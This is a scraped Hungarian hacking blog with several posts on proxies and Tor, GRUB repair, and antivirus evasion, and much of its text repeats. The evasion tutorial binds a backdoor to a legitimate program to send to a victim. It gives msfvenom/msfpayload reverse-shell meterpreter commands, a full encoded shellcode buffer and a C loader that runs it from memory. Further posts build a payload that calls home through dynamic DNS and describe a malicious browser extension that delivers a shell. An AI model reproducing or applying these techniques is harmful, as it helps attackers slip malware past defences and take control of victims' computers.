http://www.proxynova.com/proxy-server-list
Felmerülhet a kérdés hogy mit kezdjek én most ennyi proxy-val? Honnan tudom hogy melyik gyors, egyáltalán hogy melyik működik? Mindegyiket le kell egyesével tesztelnem? NEM! :) Mások szerencsére már elvégezték a nehéz munkát.
HyMyAss Proxy Grabber-t fogom használni. Ez annyit csinál hogy kigyűjti a megadott oldalról(hidemyass.com-on belül) a proxy-kat ip:portszám alakban. Innen le lehet tölteni:
http://db.tt/YYmc3A4d
Használata:
grabber.exe -t [fileneve].txt -p [az oldal száma ahhonan le akarjuk menteni a proxy-kat]
És egy ilyen fájlt generál:
Proxy teszteléshez pedig a Proxy Checker nevű programot fogom használni. Letölthető innen:
http://proxy--checker.sourceforge.net/
A fájlt amit legeneráltunk az előző programunkkal tallózzuk be neki. [Read from file], majd kattintsunk a [Test] gombra, és várjuk meg amíg leteszteli az össze címet. Ha kész van akkor el tudjuk menteni a jó proxykat egy txt-be a [Save to file] gombbal.
Vannak még a teszteléshez online eszközök is, ezek közül néhány:
http://www.checker.freeproxy.ru/
http://www.proxy-checker.org/
http://incloak.com/proxy-checker/
A proxy-k mellett van egy másik megoldás, a Tor használata. Ez azért jó mert nem kell a proxy beállításokkal babrálni, Mindenkinek aki csatlakozni akar a hálózathoz le kell tölteni egy kliens programot. Letölthető innen: https://www.torproject.org/
A használata pofon egyszerű. Le kell tölteni a programot, megnyitni és a Start Tor gombra kattintani. Egy kicsit tölt de utána kapunk egy böngésző ablakot ahol már anoniman tudunk tevékenykedni. :)
Több fajta proxy szerver létezik.
Transparent Proxy:
Ez a fajta szerver annyit csinál hogy figyeli a 80-as és a 443-as portot és az azon átmenő adatforgalmat elemzi, tárolja. Semmilyen beállítást nem igényel a böngészőben a felhasználó tudta nélkül is működhet a hálózaton. Nem rejti el az Ip címünket.
Anonymous Proxy:
Ez a fajta szerver anonimitást biztosít felhasználóinak, ha hozzájuk kapcsolódunk elrejtik az ip címünket. A kommunikáció egy bizonyos porton történik, amikor hozzájuk kapcsolódunk akkor meg kell adni a portot is.
Reverse Proxy:
Ez a fajta szerver eltér a többitől, ugyanis ez nem kliens oldalon van hanem szerver oldalon. A felhasználók ezt látják és ez irányítja a kéréseket az intranet felé.
Nézzük meg hogy hogyan tudjuk beállítani a proxy-n keresztüli csatlakozást a böngészőnkben.
@Firefox:
Eszközök -> Beállítások -> Speciális -> Hálózat -> Beállítások -> Kézi proxybeállítás.
@Chrome:
Beállítások -> Speciális beállítások megjelenítése -> (Hálózat) Proxybeállítások módosítása -> Hálózati proxy -> Kézi
Proxy listák:
http://best-proxy-list-ips.blogspot.hu/
http://hidemyass.com/proxy-list/
http://proxy-list.org/en/index.php
http://www.proxynova.com/proxy-server-list
Felmerülhet a kérdés hogy mit kezdjek én most ennyi proxy-val? Honnan tudom hogy melyik gyors, egyáltalán hogy melyik működik? Mindegyiket le kell egyesével tesztelnem? NEM! :) Mások szerencsére már elvégezték a nehéz munkát.
HyMyAss Proxy Grabber-t fogom használni. Ez annyit csinál hogy kigyűjti a megadott oldalról(hidemyass.com-on belül) a proxy-kat ip:portszám alakban. Innen le lehet tölteni:
http://db.tt/YYmc3A4d
Használata:
grabber.exe -t [fileneve].txt -p [az oldal száma ahhonan le akarjuk menteni a proxy-kat]
És egy ilyen fájlt generál:
Proxy teszteléshez pedig a Proxy Checker nevű programot fogom használni. Letölthető innen:
http://proxy--checker.sourceforge.net/
A fájlt amit legeneráltunk az előző programunkkal tallózzuk be neki. [Read from file], majd kattintsunk a [Test] gombra, és várjuk meg amíg leteszteli az össze címet. Ha kész van akkor el tudjuk menteni a jó proxykat egy txt-be a [Save to file] gombbal.
Vannak még a teszteléshez online eszközök is, ezek közül néhány:
http://www.checker.freeproxy.ru/
http://www.proxy-checker.org/
http://incloak.com/proxy-checker/
A proxy-k mellett van egy másik megoldás, a Tor használata. Ez azért jó mert nem kell a proxy beállításokkal babrálni, Mindenkinek aki csatlakozni akar a hálózathoz le kell tölteni egy kliens programot. Letölthető innen: https://www.torproject.org/
A használata pofon egyszerű. Le kell tölteni a programot, megnyitni és a Start Tor gombra kattintani. Egy kicsit tölt de utána kapunk egy böngésző ablakot ahol már anoniman tudunk tevékenykedni. :)
2013. augusztus 27., kedd
AV - Bypass
A mai cikkben az antivírus megkerülésének (angolul AV Bypass) lehetőségeit fogom bemutatni, gyakorlati példákkal. Ahhoz hogy el tudjuk kerülni az antivírust először nézzük meg hogy hogyan is működik. A vírusirtók többsége úgynevezett szignatúra adatbázisokkal dolgozik, amikor vírusirtót frissítünk akkor kapjuk meg ezekből a legfrissebbeket. Minden fájlnak van szignatúrája. Ez két dologból áll. Egy ún. mágikus számból(magic number) ami a fájl legelején van, és a fájlnak a típusát jelöli. Pl.: A GIF képek mindig a GIF87a-nak vagy a GIF98a-nak az ASCII megfelelőjével kezdődnek. (tehát 717370565597, vagy 717370565797) A másik dolog egy ellenőrző szám(checksum). Ez a fájl legvégén van, vagy egy külön fájlban. Egy algoritmus alapján generálódik, és hibák detektálására, biztonsági okokból használják(Látszik ha megváltozik a fájl). Az antivírusok tartalmazzák a káros kódoknak a mintáját, és összehasonlítják a fájlnak a mintáját az adatbáziséival. A valós idejű védelem a másik "fegyverük". Ez heurisztikán alapul ami annyit jelent hogyha valamelyik alkalmazás "gyanúsan" viselkedik pl.: kapcsolódni akar valahova, módosítani akar egy programot stb. azt a vírusirtó érzékeli. Mint láthatjuk azért van védelem. :) Nézzük meg hogy hogyan tudjuk ezeket kijátszani, megkerülni. Az AV Bypass-nak alapvetően 3 fő területe van. 1.: Társítás, darabolás.(Binding, splitting). 2.: Scriptté alakítás. 3.: Kód összezavarás.
1.Társítás, darabolás:
Binderek: Ezek a kis programok megváltoztatják a fájlnak az első bájtjait. Ezt úgy csinálják hogy kettő vagy több fájlt eggyé alakítanak. Amikor elindítjuk a fájl-t akkor mind a két(vagy több) program elindul, az egyik láthatóan a másik a háttérben. Pl.: Van egy videó lejátszó programunk, hozzá "bindelünk" egy backdoor-t és elküldjük az áldozatnak. A vírusirtó nem fog jelezni mert ott van a fájlnak a digitális aláírása.(a videó lejátszónak) Nézzünk gyakorlati példát. Készítsünk egy payload-ot.
http://download.cnet.com/Hotfusion-File-Binder/3000-2094_4-10895406.html
A programot nagy egyszerű használni. Az [Add File]-al tudunk fájlokat hozzáadni, ha hozzáadtuk a fájlokat a [Fuse]-ra kell kattintani.
Mint láthatjuk létrejött a harmadik fájl.
Feltöltöttem virustotal-ra és látható hogy ezzel az egyszerű technikával már 13 vírusirtót tudtunk megkerülni.
Térjünk át a splitterekre. Ezek is hasonló módon működnek csak nem egyesítik a fájlokat hanem több darabra darabolják. Én a HJSplit programot fogom használni. Letölthető innen:
http://www.hjsplit.org/windows/
Ennek is nagyon egyszerű a kezelése. Meg kell neki adni a programot amit darabolni akarunk, a kimeneti fájl helyét, és azt hogy mekkora fájlokra darabolja az eredeti fájlt.
Itt van egy másik megoldás, ez egy metasploit script, ezt nem teszteltem le:
https://github.com/lattera/metasploit/blob/master/tools/exe2vbs.rb
3.Kód összezavarás:
Ez a legkifinomultabb technika. Annyiból áll hogy mint ahogy a nevében is benne van össze fogjuk zavarni a kódot. Titkosítjuk, stb. Ehhez is vannak nagyon jó kis programok. Ezekből fogok most bemutatni néhányat, utána pedig megnézzük hogy hogy lehet "kézzel" titkosítani a kódot! :)
AVoid:
Letölthető innen: https://github.com/nccgroup/metasploitavevasion
Ez a kis script az msfencode-ot használja egy két finomítással. A használatához telepíteni kell a mingw32 fordítót. Ha nincs feltelepítve az alábbi paranccsal tudjuk telepíteni:
http://vscan.novirusthanks.org/analysis/bd296119392b0c4b17dd17f2be5aa67d/c2FsYXJpZXMtZXhl/
Itt még meg kell említenem az ún. Cryptereket. Ezeknek két fajtája van UD(undetectable) és FUD(fully undetectable). Én az Aegis Cryptert fogom használni. Letölthető innen: http://www.aegiscrypter.com/
Ez egyébként binder-t is tartalmaz, meg még sok egyéb kis extrát... :)
Sajnos a publikus verzióval nem lehet elérni FUD-ot. De azért ez sem olyan rossz eredmény:
Na és most nézzük hogy hogy lehet "kézzel" készíteni egy 0/46-os payloadot.
FUD Payload 0.1:
A metasploit beépített titkosító alkalmazását fogjuk használni, az msfencode-ot.
Látszik hogy ez elég gyenge, 35/45:
Hol lehet a baj? Titkosítottuk a fájlunkat, mégis ilyen rossz eredményt kaptunk! Az az ok hogy a vírusirtók ismerik az msfencode által gyártott fájlok szignatúráját.
Ezt mi sem bizonyítja jobban mint az alábbi kis kísérlet. Titkosítsunk msfencode-al egy sima fájlt!
FUD Payload 0.2:
Most egy egyszerű kis C program segítségével összezavarjuk a fájlunkat. Először is generáljuk le a véletlen karaktereket:
Én egész jó eredményt kaptam: :)
http://vscan.novirusthanks.org/analysis/91817146cba8208c16a2b9c48f2b4064/YmFzZS1leGU=/
Nagyon sok eszközt teszteltem, de kb. hasonló eredményeket kaptam mint az AVoid-nál.
Böngészésére ajánlom még az alábbi linkeket:
Marosi Attila előadása a 2013 Ethical Hacking Konferencián(Ez az előadás ihlette a cikket):
https://www.youtube.com/watch?v=xv7kBwEVym0&list=PL2JHKW_jNuVso0feHjm92N0jl8eDE4Iru&index=4
Veil:(Ez egy nagyon jó kis eszköz, az egyetlen ok amiért nem raktam bele a cikkbe mert nem tudtam működésre bírni sem a py2exe-t, sem a pyinstaller-t a linuxomon... :( de érdemes megnézni!)
https://github.com/ChrisTruncer/Veil
UPDATE! Azóta sikerült működésre bírnom, és cikk is született róla. :)
Crypter.py:
http://www.securitytube.net/video/4223
http://www.mediafire.com/?55q2zisjxif3ez4
Metasm AV Bypass:
http://www.pentestgeek.com/2012/01/25/using-metasm-to-avoid-antivirus-detection-ghost-writing-asm/
XOR encrypt:
http://www.securitytube.net/video/2863
A videó fájlai: http://pastebin.com/eyLPeXN3
AV Sandbox Evasion:
http://funoverip.net/2012/07/antivirus-sandbox-evasion-part3/
Bypassing Symantec Endpoint Protection:
http://sector876.blogspot.hu/2013/03/av-bypass-symantec-endpoint-protection.html
http://pastebin.com/axAE0XEe
Shellcodeexec:
http://bernardodamele.blogspot.hu/2011/04/execute-metasploit-payloads-bypassing.html
https://github.com/inquisb/shellcodeexec
1.Társítás, darabolás:
Binderek: Ezek a kis programok megváltoztatják a fájlnak az első bájtjait. Ezt úgy csinálják hogy kettő vagy több fájlt eggyé alakítanak. Amikor elindítjuk a fájl-t akkor mind a két(vagy több) program elindul, az egyik láthatóan a másik a háttérben. Pl.: Van egy videó lejátszó programunk, hozzá "bindelünk" egy backdoor-t és elküldjük az áldozatnak. A vírusirtó nem fog jelezni mert ott van a fájlnak a digitális aláírása.(a videó lejátszónak) Nézzünk gyakorlati példát. Készítsünk egy payload-ot.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.11 LPORT=4444 -exe > payload.exe
Keressünk valami "hasznos" fájlt. Én a "bindeléshez"a Hotfusion bindert fogom használni. Letölthető innen:http://download.cnet.com/Hotfusion-File-Binder/3000-2094_4-10895406.html
A programot nagy egyszerű használni. Az [Add File]-al tudunk fájlokat hozzáadni, ha hozzáadtuk a fájlokat a [Fuse]-ra kell kattintani.
Mint láthatjuk létrejött a harmadik fájl.
Feltöltöttem virustotal-ra és látható hogy ezzel az egyszerű technikával már 13 vírusirtót tudtunk megkerülni.
Térjünk át a splitterekre. Ezek is hasonló módon működnek csak nem egyesítik a fájlokat hanem több darabra darabolják. Én a HJSplit programot fogom használni. Letölthető innen:
http://www.hjsplit.org/windows/
Ennek is nagyon egyszerű a kezelése. Meg kell neki adni a programot amit darabolni akarunk, a kimeneti fájl helyét, és azt hogy mekkora fájlokra darabolja az eredeti fájlt.
Láthatjuk hogy szépen szét is darabolta a fájlunkat 4 darabra.
2.Scriptté alakítás:
Ha átalakítjuk az fájlunkat scriptté kisebb az esélye hogy a vírusirtók megtalálják. Visual Basic scriptté fogjuk alakítani az .exe fájlunkat. Azért VB mert ezt alapból tudja futtatni a Windows, nem kell hozzá külön fordító. Az exe2vbs megcsinálja helyettünk. Innen le tudjuk tölteni:
A baj ezzel hogy csak nagyon kis fájlokat tudunk vele konvertálni. De mint láthatjuk megéri, mert elég jó eredményt kaptunk. Itt van egy másik megoldás, ez egy metasploit script, ezt nem teszteltem le:
https://github.com/lattera/metasploit/blob/master/tools/exe2vbs.rb
3.Kód összezavarás:
Ez a legkifinomultabb technika. Annyiból áll hogy mint ahogy a nevében is benne van össze fogjuk zavarni a kódot. Titkosítjuk, stb. Ehhez is vannak nagyon jó kis programok. Ezekből fogok most bemutatni néhányat, utána pedig megnézzük hogy hogy lehet "kézzel" titkosítani a kódot! :)
AVoid:
Letölthető innen: https://github.com/nccgroup/metasploitavevasion
Ez a kis script az msfencode-ot használja egy két finomítással. A használatához telepíteni kell a mingw32 fordítót. Ha nincs feltelepítve az alábbi paranccsal tudjuk telepíteni:
apt-get install mingw32
A használatára külön nem térnék ki mert nagyon egyszerű. És mint láthatjuk a detektálási arány is elég jó: (a http://vscan.novirusthanks.org oldalt használtam mert ez nem teszi közzé a sample-t)http://vscan.novirusthanks.org/analysis/bd296119392b0c4b17dd17f2be5aa67d/c2FsYXJpZXMtZXhl/
Itt még meg kell említenem az ún. Cryptereket. Ezeknek két fajtája van UD(undetectable) és FUD(fully undetectable). Én az Aegis Cryptert fogom használni. Letölthető innen: http://www.aegiscrypter.com/
Ez egyébként binder-t is tartalmaz, meg még sok egyéb kis extrát... :)
Sajnos a publikus verzióval nem lehet elérni FUD-ot. De azért ez sem olyan rossz eredmény:
Na és most nézzük hogy hogy lehet "kézzel" készíteni egy 0/46-os payloadot.
FUD Payload 0.1:
A metasploit beépített titkosító alkalmazását fogjuk használni, az msfencode-ot.
root@kali:# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.11 R | msfencode -t exe -o listener.exe -e x86/shikata_ga_nai -c 5
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 344 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 371 (iteration=3)
[*] x86/shikata_ga_nai succeeded with size 398 (iteration=4)
[*] x86/shikata_ga_nai succeeded with size 425 (iteration=5)
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 344 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 371 (iteration=3)
[*] x86/shikata_ga_nai succeeded with size 398 (iteration=4)
[*] x86/shikata_ga_nai succeeded with size 425 (iteration=5)
Látszik hogy ez elég gyenge, 35/45:
Hol lehet a baj? Titkosítottuk a fájlunkat, mégis ilyen rossz eredményt kaptunk! Az az ok hogy a vírusirtók ismerik az msfencode által gyártott fájlok szignatúráját.
Ezt mi sem bizonyítja jobban mint az alábbi kis kísérlet. Titkosítsunk msfencode-al egy sima fájlt!
root@kali:# echo simafile | msfencode -e generic/none -t exe > plain.exe
[*] generic/none succeeded with size 9 (iteration=1)
Láthatjuk hogy semmilyen káros kód nincs a fájlban mégis ilyen eredményt kaptunk.FUD Payload 0.2:
Most egy egyszerű kis C program segítségével összezavarjuk a fájlunkat. Először is generáljuk le a véletlen karaktereket:
root@kali:# cat /dev/urandom | tr -dc A-Z-a-z-0-9 | head -c1028
Ezután készítsük el a Meterpreter kódunkat:
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.11 LPORT=4444 R | msfencode -e x86/shikata_ga_nai -t c -a x86 -b '\x00\x0a\x0d' -c 5
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 344 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 371 (iteration=3)
[*] x86/shikata_ga_nai succeeded with size 398 (iteration=4)
[*] x86/shikata_ga_nai succeeded with size 425 (iteration=5)
unsigned char buf[] =
"\xbd\x72\xa8\xa9\x1b\xdb\xd0\xd9\x74\x24\xf4\x5e\x33\xc9\xb1"
"\x64\x31\x6e\x14\x03\x6e\x14\x83\xc6\x04\x90\x5d\x72\xc1\x8d"
"\xea\xa1\x02\x97\xa0\xe7\x9b\x46\x9d\xdc\x92\x39\x7f\xa0\xce"
"\xc5\xb1\xf5\x06\x36\xe1\xef\xc4\x7e\x91\x84\x71\xa2\x9a\x07"
"\x41\x29\xa4\x63\x76\x18\x3e\x18\xfd\x1c\x64\x02\xfa\x23\xd9"
"\x48\x7d\x61\x2e\xc6\x0e\x41\x2c\x1c\x72\xb9\xe9\xbd\x18\x5d"
"\x20\x70\xbb\xa6\xda\x03\x7d\x57\xa9\x52\xd4\xd5\x6d\xe1\xd2"
"\x17\x67\xa3\xf0\x3d\x56\xd7\x61\xe5\x92\x87\xf8\x9a\xe5\x0e"
"\x99\x40\x74\xc2\x8e\x3d\x6a\x06\xc9\x8f\xdf\x41\xc0\xb1\xd5"
"\x46\xbd\xf6\xa8\xb3\x34\x1d\x60\xe3\x18\x87\xc4\xf4\xff\x3f"
"\x64\xff\xa4\xb5\xe0\x05\x2b\xa2\x2a\x91\x48\x9a\x16\x16\xec"
"\xf3\x4c\x36\x37\x36\xfc\xfa\xdd\xb3\x5c\xc8\x9e\xb8\xe9\xa6"
"\x2f\xb3\x18\x32\x3c\xde\x23\xfa\x86\x86\xfa\xa8\x29\xd7\x69"
"\xe6\x60\xac\x81\xf4\xb4\x6a\x4c\xff\x1b\x46\x04\xbd\xab\x3a"
"\xb3\x86\x29\xe5\x7c\xd9\xc5\x1e\xed\xa9\xeb\x80\xf9\x67\x27"
"\x2f\x09\xaa\x43\x33\xf0\x58\x5b\x8c\x3a\xce\x37\x37\x67\xbe"
"\x84\x24\xd8\x96\x9e\x90\x8f\xa5\x03\x26\xb5\x77\x0c\x22\x7e"
"\x7e\x34\xbc\xef\xc9\x90\x2e\xc0\x40\x8f\x45\x1a\x05\x61\xda"
"\x17\x86\x12\x0c\x63\x6a\x5b\xbe\xe1\xf0\xaf\xad\x54\x7b\xf5"
"\x0b\x8b\x82\xba\xd7\xf1\xb0\xe2\xf9\x6a\x7a\x4b\x12\xd9\xa4"
"\x82\x2c\xf7\xea\xad\x68\x38\xd6\x54\x5b\x10\xa9\xec\x30\xce"
"\xc4\xc6\x24\xd0\xb0\x97\x62\x16\x48\x08\x37\x41\xe9\xe0\xb0"
"\x51\x2a\xef\x5a\xaf\x55\xf1\x64\x94\xcf\x95\xe2\xcb\x3e\x29"
"\x07\x49\xf7\x26\xcc\xfc\x8d\xcd\x95\xa6\xec\x1f\xbd\x9c\x8d"
"\xed\xab\x8b\x9f\xb3\xf7\x3b\x6f\xa9\x01\x82\x91\x62\x2d\x60"
"\xda\x05\xcd\xad\x52\x49\x02\x30\x07\xfa\xb8\x07\x1b\x81\x70"
"\x70\x64\x79\x74\x17\x7e\x7d\x67\x10\xc3\xbd\xe8\x76\x76\xbd"
"\x36\x10\xc8\xce\xb8\x94\x89\xb7\x22\x0f\x3e\x74\x36\x03\x9e"
"\x8a\xd4\xd8\xa5\xb1";
Ezután rakjuk be az egészet a mi kis egyszerű C programunkba, és mentsük el, fordítsuk le, és kész is vagyunk. :)
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 344 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 371 (iteration=3)
[*] x86/shikata_ga_nai succeeded with size 398 (iteration=4)
[*] x86/shikata_ga_nai succeeded with size 425 (iteration=5)
unsigned char buf[] =
"\xbd\x72\xa8\xa9\x1b\xdb\xd0\xd9\x74\x24\xf4\x5e\x33\xc9\xb1"
"\x64\x31\x6e\x14\x03\x6e\x14\x83\xc6\x04\x90\x5d\x72\xc1\x8d"
"\xea\xa1\x02\x97\xa0\xe7\x9b\x46\x9d\xdc\x92\x39\x7f\xa0\xce"
"\xc5\xb1\xf5\x06\x36\xe1\xef\xc4\x7e\x91\x84\x71\xa2\x9a\x07"
"\x41\x29\xa4\x63\x76\x18\x3e\x18\xfd\x1c\x64\x02\xfa\x23\xd9"
"\x48\x7d\x61\x2e\xc6\x0e\x41\x2c\x1c\x72\xb9\xe9\xbd\x18\x5d"
"\x20\x70\xbb\xa6\xda\x03\x7d\x57\xa9\x52\xd4\xd5\x6d\xe1\xd2"
"\x17\x67\xa3\xf0\x3d\x56\xd7\x61\xe5\x92\x87\xf8\x9a\xe5\x0e"
"\x99\x40\x74\xc2\x8e\x3d\x6a\x06\xc9\x8f\xdf\x41\xc0\xb1\xd5"
"\x46\xbd\xf6\xa8\xb3\x34\x1d\x60\xe3\x18\x87\xc4\xf4\xff\x3f"
"\x64\xff\xa4\xb5\xe0\x05\x2b\xa2\x2a\x91\x48\x9a\x16\x16\xec"
"\xf3\x4c\x36\x37\x36\xfc\xfa\xdd\xb3\x5c\xc8\x9e\xb8\xe9\xa6"
"\x2f\xb3\x18\x32\x3c\xde\x23\xfa\x86\x86\xfa\xa8\x29\xd7\x69"
"\xe6\x60\xac\x81\xf4\xb4\x6a\x4c\xff\x1b\x46\x04\xbd\xab\x3a"
"\xb3\x86\x29\xe5\x7c\xd9\xc5\x1e\xed\xa9\xeb\x80\xf9\x67\x27"
"\x2f\x09\xaa\x43\x33\xf0\x58\x5b\x8c\x3a\xce\x37\x37\x67\xbe"
"\x84\x24\xd8\x96\x9e\x90\x8f\xa5\x03\x26\xb5\x77\x0c\x22\x7e"
"\x7e\x34\xbc\xef\xc9\x90\x2e\xc0\x40\x8f\x45\x1a\x05\x61\xda"
"\x17\x86\x12\x0c\x63\x6a\x5b\xbe\xe1\xf0\xaf\xad\x54\x7b\xf5"
"\x0b\x8b\x82\xba\xd7\xf1\xb0\xe2\xf9\x6a\x7a\x4b\x12\xd9\xa4"
"\x82\x2c\xf7\xea\xad\x68\x38\xd6\x54\x5b\x10\xa9\xec\x30\xce"
"\xc4\xc6\x24\xd0\xb0\x97\x62\x16\x48\x08\x37\x41\xe9\xe0\xb0"
"\x51\x2a\xef\x5a\xaf\x55\xf1\x64\x94\xcf\x95\xe2\xcb\x3e\x29"
"\x07\x49\xf7\x26\xcc\xfc\x8d\xcd\x95\xa6\xec\x1f\xbd\x9c\x8d"
"\xed\xab\x8b\x9f\xb3\xf7\x3b\x6f\xa9\x01\x82\x91\x62\x2d\x60"
"\xda\x05\xcd\xad\x52\x49\x02\x30\x07\xfa\xb8\x07\x1b\x81\x70"
"\x70\x64\x79\x74\x17\x7e\x7d\x67\x10\xc3\xbd\xe8\x76\x76\xbd"
"\x36\x10\xc8\xce\xb8\x94\x89\xb7\x22\x0f\x3e\x74\x36\x03\x9e"
"\x8a\xd4\xd8\xa5\xb1";
// Ide jönnek a random karakterek
unsigned char padding[]=
;
// A Meterpreter kód ide
unsigned char payload[]=
;
// Betöltjük a Meterpretert a memóriába
int main(void) { ((void (*)())payload)();}
unsigned char padding[]=
;
// A Meterpreter kód ide
unsigned char payload[]=
;
// Betöltjük a Meterpretert a memóriába
int main(void) { ((void (*)())payload)();}
Én egész jó eredményt kaptam: :)
http://vscan.novirusthanks.org/analysis/91817146cba8208c16a2b9c48f2b4064/YmFzZS1leGU=/
Nagyon sok eszközt teszteltem, de kb. hasonló eredményeket kaptam mint az AVoid-nál.
Böngészésére ajánlom még az alábbi linkeket:
Marosi Attila előadása a 2013 Ethical Hacking Konferencián(Ez az előadás ihlette a cikket):
https://www.youtube.com/watch?v=xv7kBwEVym0&list=PL2JHKW_jNuVso0feHjm92N0jl8eDE4Iru&index=4
Veil:(Ez egy nagyon jó kis eszköz, az egyetlen ok amiért nem raktam bele a cikkbe mert nem tudtam működésre bírni sem a py2exe-t, sem a pyinstaller-t a linuxomon... :( de érdemes megnézni!)
https://github.com/ChrisTruncer/Veil
UPDATE! Azóta sikerült működésre bírnom, és cikk is született róla. :)
Crypter.py:
http://www.securitytube.net/video/4223
http://www.mediafire.com/?55q2zisjxif3ez4
Metasm AV Bypass:
http://www.pentestgeek.com/2012/01/25/using-metasm-to-avoid-antivirus-detection-ghost-writing-asm/
XOR encrypt:
http://www.securitytube.net/video/2863
A videó fájlai: http://pastebin.com/eyLPeXN3
AV Sandbox Evasion:
http://funoverip.net/2012/07/antivirus-sandbox-evasion-part3/
Bypassing Symantec Endpoint Protection:
http://sector876.blogspot.hu/2013/03/av-bypass-symantec-endpoint-protection.html
http://pastebin.com/axAE0XEe
Shellcodeexec:
http://bernardodamele.blogspot.hu/2011/04/execute-metasploit-payloads-bypassing.html
https://github.com/inquisb/shellcodeexec
2013. augusztus 25., vasárnap
A Grub helyreállítása
A napokban nekem is sikerült elrontanom a grub-omat, de szerencsére megcsinálni is. Ezt szeretném most veletek megosztani. Nézzük is az alap szituációt: Volt egy Kali Linuxom felrakva, meg egy Win7 dual boot-ban. Tudjátok milyen a Win7 bizonyos időközönként újra kell rakni... Na nálam ez épp most volt. Újra is raktam szépen ahogy a nagy könyvben meg van írva, de felülírta az MBR-t (Master Boot Record) ahol eddig a Grub-om csücsült. Erre nem is gondoltam... Gyorsan mentem fel a netre hogy mit lehet ilyenkor csinálni. Találtam is pár megoldást, de egy se működött nekem. (Az alapja mindegyiknek az volt hogy boot-olj be a ubuntu live cd-ről és onnan helyre tudod állítani.... Nekem ez így nem ment. :/) Végső elkeseredésemben már úgy voltam hogy inkább újrarakom a Kali-t, üsse kő. De aztán ráleltem erre az oldalra: http://www.supergrubdisk.org/ Erről annyit kell tudni hogy ez is olyan mint egy live-cd. Lényegében egy live-grub, ahonnan be tudsz boot-olni a linuxodra és onnan helyre tudod állítani a grub-odat. Na nézzük hogy én hogy csináltam.
1. Kiírtam a Super Grub2 Disk-et egy pendrive-ra.(win32 disk imager-rel)
2. Bebootoltam róla, és a [Detect any Operating System] menüpontot választottam.
3. Kiválasztottam a Kali Linuxomat, szépen be is boot-olt.
4. Nyitottam egy Terminált, és beírtam grub-install /dev/sda szépen fel is telepítette.
5. A következő probléma az volt hogy most meg a windows-t nem látta. De ezt a következő parancsokkal meg lehetett oldani:
os-prober
update-grub
És mostmár újra szépen megy minden. :) Remélem hogyha ilyen bajotok van akkor nektek is sikerül!
1. Kiírtam a Super Grub2 Disk-et egy pendrive-ra.(win32 disk imager-rel)
2. Bebootoltam róla, és a [Detect any Operating System] menüpontot választottam.
3. Kiválasztottam a Kali Linuxomat, szépen be is boot-olt.
4. Nyitottam egy Terminált, és beírtam grub-install /dev/sda szépen fel is telepítette.
5. A következő probléma az volt hogy most meg a windows-t nem látta. De ezt a következő parancsokkal meg lehetett oldani:
os-prober
update-grub
És mostmár újra szépen megy minden. :) Remélem hogyha ilyen bajotok van akkor nektek is sikerül!
2013. augusztus 23., péntek
Metasploit payload No-IP-vel
A mai cikkben azt fogjuk megnézni hogy hogy lehet elkészíteni egy olyan payload-ot ami no-ip keresztül fog visszacsatlakozni hozzánk. Mi is ez a no-ip?
Ez egy dinamikus dns szolgáltató ami már 1999 óta működik. A lényege az hogy a modemünk mindig új ip címet kap, ezért pl. ha egy web-szervert akarunk futtatni otthon akkor mindig változtatgatni kéne az elértést, mert az ip is változik. A No-ip segítségével viszont regisztrálunk magunknak egy domain-t amit mindig a mi ip címünkhoz rendel egy kliens szoftver segítségével, amit le kell tölteni. Ez azért lesz jó nekünk mert ha elkészítjük a payloadunkat akkor annak is meg tudjuk adni a no-ip címünket, és mindig a legfrisebb ipnkez fog visszacsatolni... Nézzük a lépéseket:
1.Regisztrálunk a noip.com-ra.
2.Beállítjuk a domain címünket, az ip-címünk automatikusan hozzárendelődik.
3.Letöltjük a klienst. (http://www.noip.com/downloads.php?page=linux)
4.Kicsomagoljuk a .tar fájlt. tar xzf [filenev].tar.gz
5.Feltelepítjük a kliens-t a make install paranccsal, és beállítjuk a fiókunkat.
6.Elkészítjük a payloadunkat.
7.Engedélyezzük a 4444 portot a routerünkben.
8.Beállíttjuk a "handlert" ami a payload kapcsolódását várja.
Ha valaki megnyitja a payloadunkat akkor kapunk egy meterpreter shellt. :)
Ennyi lenne...
Ez egy dinamikus dns szolgáltató ami már 1999 óta működik. A lényege az hogy a modemünk mindig új ip címet kap, ezért pl. ha egy web-szervert akarunk futtatni otthon akkor mindig változtatgatni kéne az elértést, mert az ip is változik. A No-ip segítségével viszont regisztrálunk magunknak egy domain-t amit mindig a mi ip címünkhoz rendel egy kliens szoftver segítségével, amit le kell tölteni. Ez azért lesz jó nekünk mert ha elkészítjük a payloadunkat akkor annak is meg tudjuk adni a no-ip címünket, és mindig a legfrisebb ipnkez fog visszacsatolni... Nézzük a lépéseket:
1.Regisztrálunk a noip.com-ra.
2.Beállítjuk a domain címünket, az ip-címünk automatikusan hozzárendelődik.
3.Letöltjük a klienst. (http://www.noip.com/downloads.php?page=linux)
4.Kicsomagoljuk a .tar fájlt. tar xzf [filenev].tar.gz
5.Feltelepítjük a kliens-t a make install paranccsal, és beállítjuk a fiókunkat.
6.Elkészítjük a payloadunkat.
7.Engedélyezzük a 4444 portot a routerünkben.
8.Beállíttjuk a "handlert" ami a payload kapcsolódását várja.
Ha valaki megnyitja a payloadunkat akkor kapunk egy meterpreter shellt. :)
Ennyi lenne...
2013. augusztus 19., hétfő
Hackelés firefox kiegészítővel -1-
Ebben a cikkben egy elég új támadással fogunk foglalkozni. Én ennek a megvalósítását fogom reprezentálni. Szóval az alap koncepció az lenne hogy van egy olyan oldal amit ha megnyit az áldozat, akkor ahhoz hogy a tartalmat meg tudja tekinteni fel kell telepítenie egy böngésző kiegészítőt. Ez a kiegészítő utána biztosít nekünk egy meterpreter shellt. Itt is van a bemutató videó:
Kali linux alatt Virtualbox telepítés
Most azt fogom reprezentálni hogy hogyan lehet felrakni Kali alatt a Virtualboxot. Aki nem tudná ez egy virtualizációs eszköz, magyarul tudsz Linux alatt is Windows-t futtani meg Windows alatt is Linuxot...
